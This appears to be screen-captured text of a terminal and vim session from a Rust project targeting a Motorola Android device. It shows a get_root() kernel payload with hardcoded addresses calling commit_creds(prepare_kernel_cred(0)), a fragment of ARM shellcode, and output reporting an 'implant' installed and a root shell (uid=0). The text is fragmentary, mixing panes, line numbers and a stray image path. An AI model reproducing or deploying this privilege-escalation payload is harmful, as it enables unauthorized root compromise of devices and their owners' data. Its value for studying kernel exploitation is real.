 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
14 next:
15 cpsid if
16
17 // Save all register state
18 str r0, registers + 0x00
shellcode.S 16,1 11%
491 }
492
493 // Advance the serialization pointer
494 pmem_ptr = &mut pmem_ptr[4..];
495 }
496
497 page_id += 1;
498 }
499 }
500
501 // Return number of bytes serialized
502 let pmpl = pmem_ptr.len();
503 (pmem_buf.len() - pmpl) as u32
504 }
505 */
506
507 /// Commits a kernel credential into the current task
508 unsafe extern fn get_root() -> u32 {
509 // The addresses of commit_creds() and prepare_kernel_cred() for this
510 // kernel
511 let commit_creds: usize = 0xc00de36c;
512 let prepare_kernel_cred: usize = 0xc00de150;
513
514 // Convert the addresses into their respective function pointers
515 let commit_creds: *const extern fn(usize) =
516 &commit_creds as *const usize as *const _;
517 let prepare_kernel_cred: *const extern fn(usize) -> usize =
518 &prepare_kernel_cred as *const usize as *const _;
519
520 // Commit kernel creds as this process
521 (*commit_creds)((*prepare_kernel_cred)(0));
522
523 // Return 123 to indicate success
524 123
525 }
526
~
~
~
~
~
~
src/main.rs 515,47 Bot
95 /// kernel
src/main.rs 95,14 17%
"src/main.rs" 526L, 17439C written
VmallocUsed: 53808 kB
VmallocChunk: 229252 kB
pleb@gamey ~/android/motorola/thrower $
warning: static is never used: `PAGE_SKIP_BITMAP`
--> src/main.rs:165:1
|
165 | static PAGE_SKIP_BITMAP: AtomicPtr<u8> = AtomicPtr::new(std::ptr::null_mut());
| ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
warning: constant is never used: `PAGE_SKIP_BITMAP_SIZE`
--> src/main.rs:168:1
|
168 | const PAGE_SKIP_BITMAP_SIZE: usize = 128 * 1024;
| ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
warning: 11 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.49s
thrower_stripped: 1 file pushed. 1.1 MB/s (361512 bytes in 0.315s)
Attempting to install implant...
Implant successfully installed
Kernel code returned: 123
# id
id
uid=0(root) gid=0(root)
# id
id
uid=0(root) gid=0(root)
# pleb@gamey ~/android/motorola/thrower $